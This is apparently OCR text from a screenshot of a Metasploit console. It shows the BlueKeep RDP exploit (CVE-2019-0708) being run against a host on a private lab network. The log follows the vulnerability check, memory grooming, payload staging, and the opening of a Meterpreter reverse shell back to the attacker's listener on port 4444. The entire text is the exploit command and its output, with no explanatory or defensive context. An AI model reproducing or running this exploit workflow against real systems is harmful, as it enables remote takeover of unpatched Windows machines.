 msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > exploit
[*] Started reverse TCP handler on 192.168.16.130:4444
[*] 192.168.16.129:3389 - Using auxiliary/scanner/rdp/cve_2019_0708_bluekeep as check
[+] 192.168.16.129:3389   - The target is vulnerable. The target attempted cleanup of the
incorrectly-bound MS_T120 channel.
[*] 192.168.16.129:3389   - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.16.129:3389 - Using CHUNK grooming strategy. Size 50MB, target address 0xffff
fa8006e02000, Channel count 1.
[!] 192.168.16.129:3389 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.16.129:3389 - Surfing channels ...
[*] 192.168.16.129:3389 - Lobbing eggs ...
[*] 192.168.16.129:3389 - Forcing the USE of FREE'd object ...
[!] 192.168.16.129:3389 - <---------------- | Leaving Danger Zone | ---------------->
[*] Sending stage (200262 bytes) to 192.168.16.129
[*] Meterpreter session 1 opened (192.168.16.130:4444 -> 192.168.16.129:49265) at 2021-01
-31 12:42:56 -0500
KALI
meterpreter >